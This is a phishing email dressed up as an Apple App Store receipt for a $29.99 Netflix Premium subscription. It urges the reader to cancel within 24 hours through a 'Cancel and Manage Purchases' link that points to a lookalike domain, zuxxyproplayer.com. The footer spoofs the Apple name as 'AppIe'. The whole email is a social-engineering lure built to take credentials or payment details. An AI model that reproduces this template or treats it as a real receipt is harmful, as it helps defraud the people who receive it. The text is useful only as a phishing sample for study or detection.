 **Receipt**





**Netflix Premium Account**

**Ultra HD + 4 Screen**

**Dear customer,**

You have made the following purchase with details:

|  |  |  |
| --- | --- | --- |
| **App** | **:** | Netflix Premium |
| **Content** | **:** | Streaming HD Movie |
| **Date** | **:** | Thursday, July 04, 2019 |
| **Items** | **:** | 3 Months Membership |
| **Price** | **:** | $29.99 |
| **Method** | **:** | Credit Card Linked |

You get this email to make sure it is you,

if you do not make a purchase and or you believe an unauthorized person has accessed your account,

You must cancel the purchase as soon as possible,

To cancel your purchase within 24 hours after receiving this invoice, [**Cancel and Manage Purchases >**](https://sig-cancelationpaymentsordersecok.zuxxyproplayer.com/?asdasfasdfasdc)

Sincerely,

App Store

logo_apple_small_m-3x

**Copyright © 2019 . AppIe Inc.**

[**All rights reserved.**](https://sig-cancelationpaymentsordersecok.zuxxyproplayer.com/?asdasfasdfasdc)